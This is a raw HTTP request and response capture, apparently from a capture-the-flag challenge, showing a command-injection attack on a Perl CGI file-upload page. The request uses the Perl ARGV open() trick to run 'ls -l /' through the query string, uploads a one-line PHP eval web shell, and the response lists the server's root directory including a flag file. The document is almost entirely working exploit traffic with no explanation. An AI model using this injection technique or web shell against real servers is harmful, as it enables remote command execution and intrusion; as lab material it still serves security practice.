 POST /cgi-bin/file.pl?ls%20-l%20/%20| HTTP/1.1
Host: node4.anna.nssctf.cn:28547
Content-Length: 429
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28547
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3TAkub5Qj1RLCP0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,
1753416540; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753671851
Connection: close
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryA3TAkub5Qj1RLCP0--
HTTP/1.1 200 OK
Date: Mon, 28 Jul 2025 03:30:22 GMT
Server: Apache/2.4.41 (Unix)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 1787
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
/:
<br />total 68
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 bin
<br />drwxr-xr-x    5 root     root           340 Jul 28 02:24 dev
<br />drwxr-xr-x    1 root     root          4096 Jul 28 02:24 etc
<br />-rw-r--r--    1 root     root            45 Jul 28 02:24 flag
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 home
<br />drwxr-xr-x    1 root     root          4096 Oct 12  2019 lib
<br />drwxr-xr-x    5 root     root          4096 Aug 20  2019 media
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 mnt
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 opt
<br />dr-xr-xr-x  904 root     root             0 Jul 28 02:24 proc
<br />drwx------    2 root     root          4096 Aug 20  2019 root
<br />drwxr-xr-x    1 root     root          4096 Oct 12  2019 run
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 sbin
<br />drwxr-xr-x    2 root     root          4096 Aug 20  2019 srv
<br />dr-xr-xr-x   13 root     root             0 Jul 28 02:24 sys
<br />drwxrwxrwt    1 root     root          4096 Jul 28 03:30 tmp
<br />drwxr-xr-x    1 root     root          4096 Aug 20  2019 usr
<br />drwxr-xr-x    1 root     root          4096 Oct 12  2019 var
<br /></body></html>